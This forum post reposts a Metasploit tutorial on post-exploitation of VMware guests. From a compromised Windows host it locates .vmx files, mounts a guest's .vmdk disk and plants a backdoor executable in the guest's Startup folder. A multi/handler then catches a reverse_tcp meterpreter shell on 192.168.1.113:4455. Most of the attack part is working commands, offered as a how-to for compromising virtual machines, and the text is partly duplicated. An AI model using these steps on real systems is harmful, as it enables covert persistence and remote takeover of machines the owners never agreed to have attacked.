DiggahMussLos
Grin Generator
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today you will learn How to exploit any Operation System running inside a virtual machine.
Requirements
First, the attacker needs to exploit the actual operating system of the victim PC and attain the meterpreter session with admin privileges.

From the given image you can perceive I have seized a windows 10 meterpreter session and also gained its admin privileges.
When you install any operating system in your VMware workstation, all of its hardware and network setting get stored as a .vmx file in the actual operating system in order to create a new virtual image.

Type following for making the search of .vmx file stored in it
From the given image you can perceive that it has dumped all location where .vmx files are stored.
Using cat command you can read the content of the file as these file simple text document which contains VMware setting information.
Here from given below image, you can read the details of this file which is describing network and hardware setting.
This module mounts a .vmdk file (Virtual Machine Disk) on a drive provided by the user by taking advantage of the vstor2 device driver (VMware). First, it executes the binary vixDiskMountServer.exe to access the device and then it sends certain control code via DeviceIoControl to mount it. Use the write mode with extreme care. You should only open a disk file in writable mode if you know for sure that no snapshots or clones are linked from the file.
Great!! We have successfully mount the vmdk file of Windows Server 2012.


Now from given below image, you can read the information of each drive.
Now using given below command I will upload an exe backdoor in L: drive which will give us reverse connection of windows server 2012 when it will be running inside VM workstation.


Awesome!! We have successfully exploited Windows Server 2012 virtual machine and gained its meterpreter session.
Source: http://www.shelliscoming.com/2017/05/post-exploitation-mounting-vmdk-files.html
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here
Requirements
- Attacker:Kali Linux
- Target:VM image windows server 2012
First, the attacker needs to exploit the actual operating system of the victim PC and attain the meterpreter session with admin privileges.
From the given image you can perceive I have seized a windows 10 meterpreter session and also gained its admin privileges.
Code:
meterpreter > sysinfo
When you install any operating system in your VMware workstation, all of its hardware and network setting get stored as a .vmx file in the actual operating system in order to create a new virtual image.
Type following for making the search of .vmx file stored in it
Code:
meterpreter > search –f *.vmx –rFrom the given image you can perceive that it has dumped all location where .vmx files are stored.

Using cat command you can read the content of the file as these file simple text document which contains VMware setting information.
Code:
meterpreter > cat "d:/VM/windows-server-2012/windows Server 2012/windows Server 2012.vmx"
Here from given below image, you can read the details of this file which is describing network and hardware setting.

This module mounts a .vmdk file (Virtual Machine Disk) on a drive provided by the user by taking advantage of the vstor2 device driver (VMware). First, it executes the binary vixDiskMountServer.exe to access the device and then it sends certain control code via DeviceIoControl to mount it. Use the write mode with extreme care. You should only open a disk file in writable mode if you know for sure that no snapshots or clones are linked from the file.
Code:
use post/windows/manage/vmdk_mount
msf post(vmdk_mount) > set DEL_LCK true
msf post(vmdk_mount) > set READ_MODE false
msf post(vmdk_mount) > set session 2
msf post(vmdk_mount) > set VMDK_PATH "d:/VM/windows-server-2012/windows Server 2012/windows Server 2012.vmx"
msf post(vmdk_mount) > runGreat!! We have successfully mount the vmdk file of Windows Server 2012.

Code:
meterpreter > show_mountNow from given below image, you can read the information of each drive.

Now using given below command I will upload an exe backdoor in L: drive which will give us reverse connection of windows server 2012 when it will be running inside VM workstation.
Code:
meterpreter > upload /root/Desktop/abc.exe "L:/ProgramData/Microsoft/Windows/Start Menu/Programs/Startup"
Code:
use exploit/multi/handler
msf exploit(handler) >set payload windows/meterpreter/reverse_tcp
msf exploit(handler) >set lhost 192.168.1.113
msf exploit(handler) >set lport 4455
msf exploit(handler) >runAwesome!! We have successfully exploited Windows Server 2012 virtual machine and gained its meterpreter session.
Code:
meterpreter > sysinfo
Source: http://www.shelliscoming.com/2017/05/post-exploitation-mounting-vmdk-files.html
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here